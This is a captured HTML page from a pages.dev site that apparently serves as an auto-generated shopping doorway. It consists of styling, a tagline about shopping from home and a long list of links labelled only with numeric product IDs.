

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hirthebrennanbestprice.pages.dev/?pes=1005002294546104&uid=5WDjIK41cA
body_size: 19922
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="hirthebrennanbestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>hirthebrennanbestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">hirthebrennanbestprice.pages.dev</a></h1><p>hirthebrennanbestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002037819912&uid=1jeHEw9wtK">1005002037819912</a></li>
<li><a href="/?pes=1005002292063705&uid=MEnS4DbJkw">1005002292063705</a></li>
<li><a href="/?pes=4000070537718&uid=1Ifw8fZGwu">4000070537718</a></li>
<li><a href="/?pes=4000511849590&uid=c4lvbKWOjQ">4000511849590</a></li>
<li><a href="/?pes=4001170619407&uid=UoDAJo10HR">4001170619407</a></li>
<li><a href="/?pes=32764977667&uid=c0aNLCWleO">32764977667</a></li>
<li><a href="/?pes=4001164171229&uid=VkgctduIAz">4001164171229</a></li>
<li><a href="/?pes=32845409886&uid=K1mFtneHYR">32845409886</a></li>
<li><a href="/?pes=1005001708456851&uid=xtFbvLZ2eP">1005001708456851</a></li>
<li><a href="/?pes=4000781409466&uid=J82gG0bmsH">4000781409466</a></li>
<li><a href="/?pes=1005001946521926&uid=2Bw9V2HcKb">1005001946521926</a></li>
<li><a href="/?pes=1005001627479944&uid=V1NFm1AsxL">1005001627479944</a></li>
<li><a href="/?pes=4000814791496&uid=ir5hsueYQE">4000814791496</a></li>
<li><a href="/?pes=4001244214069&uid=vweaEhc2JS">4001244214069</a></li>
<li><a href="/?pes=4000259759075&uid=EHYxERz6KA">4000259759075</a></li>
<li><a href="/?pes=4000160889692&uid=FFp5wRlXND">4000160889692</a></li>
<li><a href="/?pes=1005001980169778&uid=Iux2n1xAc9">1005001980169778</a></li>
<li><a href="/?pes=1005002568518467&uid=tR7cmFrpvK">1005002568518467</a></li>
<li><a href="/?pes=32697960346&uid=gkHbpbZY8T">32697960346</a></li>
<li><a href="/?pes=1005002175098682&uid=qX1l5lCOWC">1005002175098682</a></li>
<li><a href="/?pes=33056731519&uid=Np7ooLmVCS">33056731519</a></li>
<li><a href="/?pes=4000265994623&uid=mDtj8naL5b">4000265994623</a></li>
<li><a href="/?pes=4001114609334&uid=lBgT5SWZBE">4001114609334</a></li>
<li><a href="/?pes=1005001635395074&uid=TxYicHJTl6">1005001635395074</a></li>
<li><a href="/?pes=32915492920&uid=oENFysMp7f">32915492920</a></li>
<li><a href="/?pes=1005002478266930&uid=PVZWV1wiI4">1005002478266930</a></li>
<li><a href="/?pes=1005002480032490&uid=0wlKeEVc7L">1005002480032490</a></li>
<li><a href="/?pes=1005001943205900&uid=qwAO4i7oTG">1005001943205900</a></li>
<li><a href="/?pes=1005001852331370&uid=uFUuARLWwL">1005001852331370</a></li>
<li><a href="/?pes=4000197370623&uid=vKFlyHjxwH">4000197370623</a></li>
<li><a href="/?pes=4000181274945&uid=D6JgsOg6xm">4000181274945</a></li>
<li><a href="/?pes=32672700700&uid=7swZMH09DE">32672700700</a></li>
<li><a href="/?pes=32813934489&uid=J1lFxD6bTD">32813934489</a></li>
<li><a href="/?pes=33036657360&uid=LGe0sLOkYb">33036657360</a></li>
<li><a href="/?pes=32858543009&uid=8um8HkwZzM">32858543009</a></li>
<li><a href="/?pes=4000505925427&uid=9apRbEScci">4000505925427</a></li>
<li><a href="/?pes=1005002014895211&uid=bPwGTqmdX5">1005002014895211</a></li>
<li><a href="/?pes=4000591516329&uid=wjGYTOpzvr">4000591516329</a></li>
<li><a href="/?pes=1005001960966019&uid=F520gL06Ls">1005001960966019</a></li>
<li><a href="/?pes=4000012971331&uid=G4bMjLTADU">4000012971331</a></li>
<li><a href="/?pes=4000418681160&uid=A6C763w3L5">4000418681160</a></li>
<li><a href="/?pes=1005001268185362&uid=CWGSmxcvP6">1005001268185362</a></li>
<li><a href="/?pes=32920514630&uid=eFNWq0onAL">32920514630</a></li>
<li><a href="/?pes=1005002130525849&uid=5mtBsAqPrc">1005002130525849</a></li>
<li><a href="/?pes=4001135126450&uid=p9u6aKXuT8">4001135126450</a></li>
<li><a href="/?pes=32831504377&uid=VdVtLbyM2X">32831504377</a></li>
<li><a href="/?pes=1005001461109765&uid=VKtXYXFWXN">1005001461109765</a></li>
<li><a href="/?pes=4001270449707&uid=hVob9gQHZB">4001270449707</a></li>
<li><a href="/?pes=1005001403509618&uid=3eJWkmvmF9">1005001403509618</a></li>
<li><a href="/?pes=1005002291080303&uid=sDJmCKha5a">1005002291080303</a></li>
<li><a href="/?pes=1005001803527812&uid=xQEkndRwCA">1005001803527812</a></li>
<li><a href="/?pes=1005001868421018&uid=uDEre5y842">1005001868421018</a></li>
<li><a href="/?pes=32948016903&uid=mzmaXmLnAf">32948016903</a></li>
<li><a href="/?pes=4001010632280&uid=n7AEcWAWv8">4001010632280</a></li>
<li><a href="/?pes=1005002502592438&uid=MTGJ1xviMV">1005002502592438</a></li>
<li><a href="/?pes=32851310340&uid=oHI4d8DZ0E">32851310340</a></li>
<li><a href="/?pes=33031647243&uid=YMbf2VtwXp">33031647243</a></li>
<li><a href="/?pes=4000197282800&uid=n3k1uuVpzO">4000197282800</a></li>
<li><a href="/?pes=1005002032270498&uid=OhKvdgiEy6">1005002032270498</a></li>
<li><a href="/?pes=33011102004&uid=PJYiOikejn">33011102004</a></li>
<li><a href="/?pes=1005002097556427&uid=AZRQBiFBBI">1005002097556427</a></li>
<li><a href="/?pes=33044178385&uid=CU9riFcNIV">33044178385</a></li>
<li><a href="/?pes=33008339462&uid=l6lwnwr5tu">33008339462</a></li>
<li><a href="/?pes=32998219532&uid=XGuDPi6Avw">32998219532</a></li>
<li><a href="/?pes=32790168513&uid=EKHUP97p31">32790168513</a></li>
<li><a href="/?pes=1005001854770913&uid=n15FYTxnfO">1005001854770913</a></li>
<li><a href="/?pes=1005001855074601&uid=tscsWB48ed">1005001855074601</a></li>
<li><a href="/?pes=4001065557666&uid=aOJvxbXQSq">4001065557666</a></li>
<li><a href="/?pes=1005001381891345&uid=rLV4y0UfFq">1005001381891345</a></li>
<li><a href="/?pes=4000123487739&uid=hVSHNoOmcA">4000123487739</a></li>
<li><a href="/?pes=1005002281877771&uid=1oKzpYpF2p">1005002281877771</a></li>
<li><a href="/?pes=4000074935755&uid=ON8287hNoU">4000074935755</a></li>
<li><a href="/?pes=32863512592&uid=kJFTzc7ITA">32863512592</a></li>
<li><a href="/?pes=4000656178998&uid=ugvZzJQeE7">4000656178998</a></li>
<li><a href="/?pes=1005001417574773&uid=2QSfPOlEW7">1005001417574773</a></li>
<li><a href="/?pes=1005001295349449&uid=MMG5AHL27I">1005001295349449</a></li>
<li><a href="/?pes=1005002791171172&uid=sAPy9WhJtg">1005002791171172</a></li>
<li><a href="/?pes=32853569775&uid=AumcteCc6U">32853569775</a></li>
<li><a href="/?pes=4001025502852&uid=LwdPz4brQR">4001025502852</a></li>
<li><a href="/?pes=1005001920767125&uid=oUKvv5F4JH">1005001920767125</a></li>
<li><a href="/?pes=4000017905884&uid=lZpQGx12QZ">4000017905884</a></li>
<li><a href="/?pes=33047853361&uid=ASJgSjXzRf">33047853361</a></li>
<li><a href="/?pes=1005002357252311&uid=nMvnYEA16W">1005002357252311</a></li>
<li><a href="/?pes=1005002227990894&uid=ilOLpaVgwN">1005002227990894</a></li>
<li><a href="/?pes=1005001863983567&uid=bHjL49mQeX">1005001863983567</a></li>
<li><a href="/?pes=1005001598947404&uid=YyLCc8xabs">1005001598947404</a></li>
<li><a href="/?pes=1005002123935750&uid=D7WO36IxY8">1005002123935750</a></li>
<li><a href="/?pes=1005002238762713&uid=mN2hYVqpGI">1005002238762713</a></li>
<li><a href="/?pes=1005001431303091&uid=yk3UC06KeN">1005001431303091</a></li>
<li><a href="/?pes=1005001888660233&uid=eZ6RyErIXD">1005001888660233</a></li>
<li><a href="/?pes=1000005187585&uid=Rs80osEKFL">1000005187585</a></li>
<li><a href="/?pes=1005001356078901&uid=mGY2mg4Sk3">1005001356078901</a></li>
<li><a href="/?pes=4001121818155&uid=CJuIGvcNos">4001121818155</a></li>
<li><a href="/?pes=1005001868576744&uid=szyfLVEGRc">1005001868576744</a></li>
<li><a href="/?pes=4000053743849&uid=D52Yq1X8bC">4000053743849</a></li>
<li><a href="/?pes=32755444934&uid=OhKlz95ech">32755444934</a></li>
<li><a href="/?pes=32919278666&uid=e7wIv684lg">32919278666</a></li>
<li><a href="/?pes=1005001370489316&uid=bq0pEC4BQd">1005001370489316</a></li>
<li><a href="/?pes=4000388103655&uid=nU6epOPsgZ">4000388103655</a></li>
<li><a href="/?pes=4000474157476&uid=gbmw7rUPW5">4000474157476</a></li>
<li><a href="/?pes=32918708053&uid=RiB4PmD1mH">32918708053</a></li>
<li><a href="/?pes=32960165239&uid=tfFRzNzJoc">32960165239</a></li>
<li><a href="/?pes=1005001571920019&uid=RXqrBljzsZ">1005001571920019</a></li>
<li><a href="/?pes=4000410369624&uid=UsM421Nk72">4000410369624</a></li>
<li><a href="/?pes=1005002277863094&uid=3nCsqAXNIk">1005002277863094</a></li>
<li><a href="/?pes=1005002051649769&uid=JqICnPNHjz">1005002051649769</a></li>
<li><a href="/?pes=1005002246612121&uid=T61FypPOE5">1005002246612121</a></li>
<li><a href="/?pes=1005002315032390&uid=GdrZ3GdVS0">1005002315032390</a></li>
<li><a href="/?pes=1005002124901068&uid=sKmAmSLqc3">1005002124901068</a></li>
<li><a href="/?pes=4001351216574&uid=AqeHXSDPMo">4001351216574</a></li>
<li><a href="/?pes=32974799037&uid=nJVlFDY0gq">32974799037</a></li>
<li><a href="/?pes=32830994235&uid=Iq0pdXDPTU">32830994235</a></li>
<li><a href="/?pes=4000560939161&uid=5M83vC7K0U">4000560939161</a></li>
<li><a href="/?pes=1005001701120480&uid=XHqLtEeXtm">1005001701120480</a></li>
<li><a href="/?pes=1005001583037338&uid=tXoestDBac">1005001583037338</a></li>
<li><a href="/?pes=10000144273930&uid=Ut5qzvHKAm">10000144273930</a></li>
<li><a href="/?pes=1005002564258851&uid=5YF7HlSkSe">1005002564258851</a></li>
<li><a href="/?pes=1005002006515621&uid=ITYcWh4QJH">1005002006515621</a></li>
<li><a href="/?pes=4000288707232&uid=9Z5UH5E3Vv">4000288707232</a></li>
<li><a href="/?pes=32845452178&uid=YK04o3c6fx">32845452178</a></li>
<li><a href="/?pes=32801009690&uid=zphpHAU221">32801009690</a></li>
<li><a href="/?pes=1005002160170154&uid=XX9SkwDjPO">1005002160170154</a></li>
<li><a href="/?pes=33011903511&uid=STiJkx0eVp">33011903511</a></li>
<li><a href="/?pes=1005001511363221&uid=FYb2rsL2tU">1005001511363221</a></li>
<li><a href="/?pes=32706433031&uid=92vKIPjfhK">32706433031</a></li>
<li><a href="/?pes=1005001437156253&uid=6YBemH3FFv">1005001437156253</a></li>
<li><a href="/?pes=1005002489679074&uid=St5MY4XELm">1005002489679074</a></li>
<li><a href="/?pes=4000174137984&uid=ZbXM3frUXE">4000174137984</a></li>
<li><a href="/?pes=32830878577&uid=wiqy4aXUGo">32830878577</a></li>
<li><a href="/?pes=33011819533&uid=RXg4yA2q05">33011819533</a></li>
<li><a href="/?pes=1005001356589954&uid=aJB6p5FQOD">1005001356589954</a></li>
<li><a href="/?pes=4001097498394&uid=dkoYpoZ6aY">4001097498394</a></li>
<li><a href="/?pes=1868680595&uid=mpZ8d7D5z6">1868680595</a></li>
<li><a href="/?pes=1005002023510420&uid=gTlphdIeNn">1005002023510420</a></li>
<li><a href="/?pes=4000095601630&uid=zWfzmnEvQ6">4000095601630</a></li>
<li><a href="/?pes=1005002064785682&uid=DdNuX0G3Vw">1005002064785682</a></li>
<li><a href="/?pes=32942341136&uid=42YpTyQwwv">32942341136</a></li>
<li><a href="/?pes=1005002108522869&uid=qQKjR2NS7k">1005002108522869</a></li>
<li><a href="/?pes=4001135292925&uid=dGJUrrvSGG">4001135292925</a></li>
<li><a href="/?pes=4000453039368&uid=D00IWArZx4">4000453039368</a></li>
<li><a href="/?pes=1005002175387459&uid=dN0YeEiSGm">1005002175387459</a></li>
<li><a href="/?pes=33053792610&uid=6UuBlHaD0f">33053792610</a></li>
<li><a href="/?pes=32962408076&uid=CdNHLI9IZq">32962408076</a></li>
<li><a href="/?pes=1005001806230343&uid=zS9mZD894m">1005001806230343</a></li>
<li><a href="/?pes=32348888796&uid=ko5ZsdKAjl">32348888796</a></li>
<li><a href="/?pes=32860737504&uid=cTKoV6F7kV">32860737504</a></li>
<li><a href="/?pes=1005002561643051&uid=j4W5NjOZPb">1005002561643051</a></li>
<li><a href="/?pes=4001093985493&uid=gYILp3g75C">4001093985493</a></li>
<li><a href="/?pes=1005001867274980&uid=vkLQ6M4Juy">1005001867274980</a></li>
<li><a href="/?pes=1005001364340233&uid=taNrG9z8k9">1005001364340233</a></li>
<li><a href="/?pes=1005002489483007&uid=2joRQwl0xH">1005002489483007</a></li>
<li><a href="/?pes=4001116286874&uid=lvjVd8s0lh">4001116286874</a></li>
<li><a href="/?pes=32969036047&uid=qtxkmYSmoO">32969036047</a></li>
<li><a href="/?pes=1005001444559615&uid=pWtb2HZ0q9">1005001444559615</a></li>
<li><a href="/?pes=1005001694788240&uid=6pILi2zxQO">1005001694788240</a></li>
<li><a href="/?pes=1005001270995393&uid=m2lBS0hEvP">1005001270995393</a></li>
<li><a href="/?pes=1005001270234853&uid=VZcYnmH66d">1005001270234853</a></li>
<li><a href="/?pes=4001238078845&uid=jErChdp0oF">4001238078845</a></li>
<li><a href="/?pes=33041895912&uid=NJHRPdxQiY">33041895912</a></li>
<li><a href="/?pes=32898071390&uid=3DVPurGrwX">32898071390</a></li>
<li><a href="/?pes=32815448062&uid=cvcZJf9vZB">32815448062</a></li>
<li><a href="/?pes=4000009239323&uid=GEupGk7Er7">4000009239323</a></li>
<li><a href="/?pes=4000410221554&uid=3Lnn4eA6kf">4000410221554</a></li>
<li><a href="/?pes=32966055783&uid=z8N6rbcC5m">32966055783</a></li>
<li><a href="/?pes=1005002171684348&uid=p0URYRPM5k">1005002171684348</a></li>
<li><a href="/?pes=32848851371&uid=xVDeQuMm6n">32848851371</a></li>
<li><a href="/?pes=4000333412848&uid=s4jJvo5ZCV">4000333412848</a></li>
<li><a href="/?pes=1005001428912300&uid=6tAQSseMA9">1005001428912300</a></li>
<li><a href="/?pes=1005001645394974&uid=F1tSR5ApMV">1005001645394974</a></li>
<li><a href="/?pes=1005001591979919&uid=hoNytcd2Ev">1005001591979919</a></li>
<li><a href="/?pes=33054394309&uid=mMS9QbVLWX">33054394309</a></li>
<li><a href="/?pes=1005002162382586&uid=zqbsatPbBS">1005002162382586</a></li>
<li><a href="/?pes=1951572137&uid=lQk9nu181i">1951572137</a></li>
<li><a href="/?pes=4000322525652&uid=9ULxlhVRDz">4000322525652</a></li>
<li><a href="/?pes=1005002394498947&uid=JWemKzI88p">1005002394498947</a></li>
<li><a href="/?pes=1005001451144661&uid=VvI7janGJs">1005001451144661</a></li>
<li><a href="/?pes=32844726831&uid=M9bnEl3mq4">32844726831</a></li>
<li><a href="/?pes=1005002247870213&uid=sjmN8OPByI">1005002247870213</a></li>
<li><a href="/?pes=1005002100089117&uid=2BAnIj0JKY">1005002100089117</a></li>
<li><a href="/?pes=4001116467024&uid=uo6lW7aWbP">4001116467024</a></li>
<li><a href="/?pes=1005002033717013&uid=ecJReftIkD">1005002033717013</a></li>
<li><a href="/?pes=4001116408787&uid=MrCnKaspPs">4001116408787</a></li>
<li><a href="/?pes=33051356412&uid=0agRFQ7A0B">33051356412</a></li>
<li><a href="/?pes=1005002294546104&uid=5WDjIK41cA">1005002294546104</a></li>
<li><a href="/?pes=1005002213788859&uid=XQJc1YmTHy">1005002213788859</a></li>
<li><a href="/?pes=1005002582517617&uid=QlBqcOA39e">1005002582517617</a></li>
<li><a href="/?pes=4000248705973&uid=c2mlzMdQXO">4000248705973</a></li>
<li><a href="/?pes=1005002584567423&uid=1HhZUVocOW">1005002584567423</a></li>
<li><a href="/?pes=32629005241&uid=uR5NVcF9ez">32629005241</a></li>
<li><a href="/?pes=1005002717299048&uid=9CkXSM4ee3">1005002717299048</a></li>
<li><a href="/?pes=1005001831142932&uid=dHrrsr8OFy">1005001831142932</a></li>
<li><a href="/?pes=1005001809071778&uid=TzhkpPPvsB">1005001809071778</a></li>
<li><a href="/?pes=4001071724504&uid=37HbCPWmL4">4001071724504</a></li>
<li><a href="/?pes=4000859826792&uid=i1WocUmSWs">4000859826792</a></li>
<li><a href="/?pes=4001200189110&uid=NWAxtd9Cip">4001200189110</a></li>
<li><a href="/?pes=32849464895&uid=M9NNs9yR0c">32849464895</a></li>
<li><a href="/?pes=4000781027563&uid=ilmbqWEfJZ">4000781027563</a></li>
<li><a href="/?pes=32948554485&uid=6jWO3gtX6Z">32948554485</a></li>
<li><a href="/?pes=32978823277&uid=nt391az3ig">32978823277</a></li>
<li><a href="/?pes=32938457001&uid=O5NLscSVgR">32938457001</a></li>
<li><a href="/?pes=32928317734&uid=QmCHfbmfXK">32928317734</a></li>
<li><a href="/?pes=4001175720586&uid=7FYAnBe0gS">4001175720586</a></li>
<li><a href="/?pes=1005001844385571&uid=MhqnBSvHlg">1005001844385571</a></li>
<li><a href="/?pes=4001175492851&uid=hxfgHarlAJ">4001175492851</a></li>
<li><a href="/?pes=4001172776234&uid=4lwPh6vatC">4001172776234</a></li>
<li><a href="/?pes=4000275448745&uid=lV7G59d0Xc">4000275448745</a></li>
<li><a href="/?pes=4000832809892&uid=2TduGTWjud">4000832809892</a></li>
<li><a href="/?pes=1005002783966482&uid=SkTdxdSajl">1005002783966482</a></li>
<li><a href="/?pes=1005002630489293&uid=0gmUljV0GU">1005002630489293</a></li>
<li><a href="/?pes=1005001529187165&uid=mEyATwV7Ge">1005001529187165</a></li>
<li><a href="/?pes=4000674388049&uid=J9KvmKOVjJ">4000674388049</a></li>
<li><a href="/?pes=32867349318&uid=8JzLa0hd7t">32867349318</a></li>
<li><a href="/?pes=1000007028743&uid=CenbUMwg3d">1000007028743</a></li>
<li><a href="/?pes=1005001895148915&uid=TjkXfWBczy">1005001895148915</a></li>
<li><a href="/?pes=1005001490873196&uid=QZ29uF7IV9">1005001490873196</a></li>
<li><a href="/?pes=32965541505&uid=C7mch3suVx">32965541505</a></li>
<li><a href="/?pes=4001162924504&uid=1eUDxNmM0w">4001162924504</a></li>
<li><a href="/?pes=33030562691&uid=Bp9NILBD60">33030562691</a></li>
<li><a href="/?pes=4001198430955&uid=OqdhzEF1tl">4001198430955</a></li>
<li><a href="/?pes=1005001292276164&uid=Nn3XR4VUMM">1005001292276164</a></li>
<li><a href="/?pes=1005001329956114&uid=3kBiST9y4l">1005001329956114</a></li>
<li><a href="/?pes=1005002487938840&uid=lZtHUJpulX">1005002487938840</a></li>
<li><a href="/?pes=4000313432975&uid=rQA7yJOavM">4000313432975</a></li>
<li><a href="/?pes=4000084187314&uid=dSYKHD72kO">4000084187314</a></li>
<li><a href="/?pes=1005002297335851&uid=wc4wgJg2hs">1005002297335851</a></li>
<li><a href="/?pes=32974940097&uid=jwF5K01iMx">32974940097</a></li>
<li><a href="/?pes=4001100404389&uid=pUgdN7ZpuY">4001100404389</a></li>
<li><a href="/?pes=32999508871&uid=KHetHJjgxD">32999508871</a></li>
<li><a href="/?pes=32848204999&uid=RTp13nVDfM">32848204999</a></li>
<li><a href="/?pes=32850029325&uid=0zHFLpQrlU">32850029325</a></li>
<li><a href="/?pes=10000224310104&uid=J91dswrCJT">10000224310104</a></li>
<li><a href="/?pes=4000807637949&uid=Jy9tidkFKH">4000807637949</a></li>
<li><a href="/?pes=4000292855111&uid=H2wr1RdToq">4000292855111</a></li>
<li><a href="/?pes=1005001310239728&uid=9wojjeTIce">1005001310239728</a></li>
<li><a href="/?pes=4000860659540&uid=WzlaE7Fl2X">4000860659540</a></li>
<li><a href="/?pes=4000378349046&uid=TahVzkaAWc">4000378349046</a></li>
<li><a href="/?pes=32818461202&uid=5AQOKDGhLA">32818461202</a></li>
<li><a href="/?pes=1005001599718610&uid=nD0JI9g8hv">1005001599718610</a></li>
<li><a href="/?pes=32432721356&uid=nJcxBiGjmD">32432721356</a></li>
<li><a href="/?pes=1005002092582053&uid=DpW6wtgQjP">1005002092582053</a></li>
<li><a href="/?pes=4001209485897&uid=8lQ6o0eXnu">4001209485897</a></li>
<li><a href="/?pes=4000332494621&uid=i80fOtgoPf">4000332494621</a></li>
<li><a href="/?pes=1005001870492418&uid=9GMexII192">1005001870492418</a></li>
<li><a href="/?pes=1005001844656552&uid=wThBtxX5Vi">1005001844656552</a></li>
<li><a href="/?pes=4001333658540&uid=o4wAfqsMix">4001333658540</a></li>
<li><a href="/?pes=1005002392627307&uid=j2v35iyqFK">1005002392627307</a></li>
<li><a href="/?pes=1005002419731309&uid=StA7KaVZLz">1005002419731309</a></li>
<li><a href="/?pes=33035307724&uid=40e6wFnFUH">33035307724</a></li>
<li><a href="/?pes=4000774302384&uid=fTxQnUxEJX">4000774302384</a></li>
<li><a href="/?pes=1005001873952114&uid=3DnEpIQexC">1005001873952114</a></li>
<li><a href="/?pes=33011457673&uid=sg0GjmsXbt">33011457673</a></li>
<li><a href="/?pes=4000674577002&uid=5BC0J2meHy">4000674577002</a></li>
<li><a href="/?pes=1005001311366029&uid=0W3LmagJiN">1005001311366029</a></li>
<li><a href="/?pes=32275820426&uid=h13xvtvksu">32275820426</a></li>
<li><a href="/?pes=4000085000198&uid=AsJZBBwdTC">4000085000198</a></li>
<li><a href="/?pes=32896979001&uid=51C7LJbgXy">32896979001</a></li>
<li><a href="/?pes=1005002374408378&uid=axEnNuBTMP">1005002374408378</a></li>
<li><a href="/?pes=4001227938930&uid=YU1kBruV7f">4001227938930</a></li>
<li><a href="/?pes=4000575235116&uid=wc1Py588Iv">4000575235116</a></li>
<li><a href="/?pes=1005002658551792&uid=V20n78JWyd">1005002658551792</a></li>
<li><a href="/?pes=4000804405072&uid=ehHQ6RpRIw">4000804405072</a></li>
<li><a href="/?pes=1005001431145857&uid=L4M6ROpJ0x">1005001431145857</a></li>
<li><a href="/?pes=1005001468542757&uid=M8ojMFi89q">1005001468542757</a></li>
<li><a href="/?pes=4000410902919&uid=wP0GkTxFK1">4000410902919</a></li>
<li><a href="/?pes=1005001437868104&uid=9QROi2zB9J">1005001437868104</a></li>
<li><a href="/?pes=1005002064155117&uid=6E0o1o5DHj">1005002064155117</a></li>
<li><a href="/?pes=32887302766&uid=04YSQZMwL7">32887302766</a></li>
<li><a href="/?pes=4000659921356&uid=2VlOAjmjgR">4000659921356</a></li>
<li><a href="/?pes=4000837938017&uid=zBoEYUY2sT">4000837938017</a></li>
<li><a href="/?pes=1005001451628822&uid=iJSNxUrT08">1005001451628822</a></li>
<li><a href="/?pes=4001288176597&uid=QKxwX8dhmq">4001288176597</a></li>
<li><a href="/?pes=1005001602294531&uid=sjtFfuvSrM">1005001602294531</a></li>
<li><a href="/?pes=1005001362109267&uid=GyeNgTyZVJ">1005001362109267</a></li>
<li><a href="/?pes=1005002421524171&uid=RxdmLfnI00">1005002421524171</a></li>
<li><a href="/?pes=32911942409&uid=f5zT7OU36n">32911942409</a></li>
<li><a href="/?pes=4000021411392&uid=dLUtYzuXkd">4000021411392</a></li>
<li><a href="/?pes=1005002085743626&uid=Bd8YSJBDiV">1005002085743626</a></li>
<li><a href="/?pes=33020820196&uid=lOOdgMPRNT">33020820196</a></li>
<li><a href="/?pes=1005001464825707&uid=rxZwEJ5u4w">1005001464825707</a></li>
<li><a href="/?pes=1005001961239845&uid=bGmIKWBZbE">1005001961239845</a></li>
<li><a href="/?pes=4001078185202&uid=QfuklNb0UN">4001078185202</a></li>
<li><a href="/?pes=32893381194&uid=v9uvWxZ8wr">32893381194</a></li>
<li><a href="/?pes=4000873688090&uid=8mTSks9wiX">4000873688090</a></li>
<li><a href="/?pes=32787814523&uid=bVHLr0B2Ao">32787814523</a></li>
<li><a href="/?pes=32904451317&uid=vPNfzXBM00">32904451317</a></li>
<li><a href="/?pes=32988718633&uid=lAi6M1Yxaj">32988718633</a></li>
<li><a href="/?pes=1005002395796994&uid=MzBBrua4kv">1005002395796994</a></li>
<li><a href="/?pes=32993457263&uid=f2PqBEWajF">32993457263</a></li>
<li><a href="/?pes=4000238188578&uid=vJuBaJTNmb">4000238188578</a></li>
